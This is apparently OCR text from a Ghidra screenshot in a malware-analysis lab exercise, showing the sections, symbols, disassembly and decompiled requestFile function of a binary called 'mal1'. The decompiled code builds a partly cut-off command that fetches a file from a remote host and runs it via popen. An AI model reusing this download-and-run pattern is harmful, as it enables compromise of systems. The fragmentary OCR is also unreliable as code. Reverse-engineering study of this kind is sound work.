 CodeBrowser: EscapeRoomLab:/mal1
le Edit Analysis BSim Graph Navigation Search Select Tools Window Help
I D U L F V B
rogram Trees
mal1
.bss
.data
.got.plt
.got
.dynamic
.jcr
.dtors
.ctors
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree
Symbol Tree
f makeShift
f modlarger
f modulus
f power
f printArray
f printArray64
f processMessage
f product
f productMod
f quickPrimeTest
f requestFile
local_10
lter:
Data Type Manager
Data Types
BuiltInTypes
mal1
generic_clib_64
Listing: mal1 - (1 address selected)
004039e6 c9 LEAVE
004039e7 c3 RET
**************************
*
**************************
undefined requestFile()
undefined <UNASSIGNED> <RETURN>
undefined8 Stack[-0x10]:8 local_10
undefined Stack[-0x128... local_128
undefined8 Stack[-0x130... local_130
undefined8 Stack[-0x140... local_140
requestFile
004039e8 55 PUSH RBP
004039e9 48 89 e5 MOV RBP,RSP
004039ec 48 81 ec SUB RSP,0x140
40 01 00 00
004039f3 48 89 bd MOV qword ptr
c8 fe ff ff
004039fa 64 48 8b MOV RAX,qword
04 25 28
00 00 00
00403a03 48 89 45 f8 MOV qword ptr
00403a07 31 c0 XOR EAX,EAX
00403a09 8b 05 f1 MOV EAX,dword
16 20 00
00403a0f 48 98 CDQE
00403a11 48 8b 04 MOV RAX,qword
c5 e0 81
60 00
00403a19 48 89 c7 MOV RDI,RAX
00403a1c e8 74 e8 CALL encode
Decompile: requestFile - (mal1)
Ro
1
2 void requestFile(undefined8 param_1)
3
4 {
5 undefined8 uVar1;
6 FILE *__stream;
7 long in_FS_OFFSET;
8 char local_128 [280];
9 long local_10;
10
11 local_10 = *(long *)(in_FS_OFFSET + 0x28);
12 uVar1 = encode(*(undefined8 *)(lookupMod + (long)currentIndex * 8));
13 sp -O %s%s http://%s/n/%s",&DAT_00403db6,
14 lookupFile + (long)currentIndex * 8),param_1,uVar1);
Undefined Quad Word
Length: 8
15 puts(local_128);
16 __stream = popen(local_128,"r");
17 pclose(__stream);
18 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
19 /* WARNING: Subroutine does not return */
20 __stack_chk_fail();
21 }
22 return;
23 }
24
Console - Scripting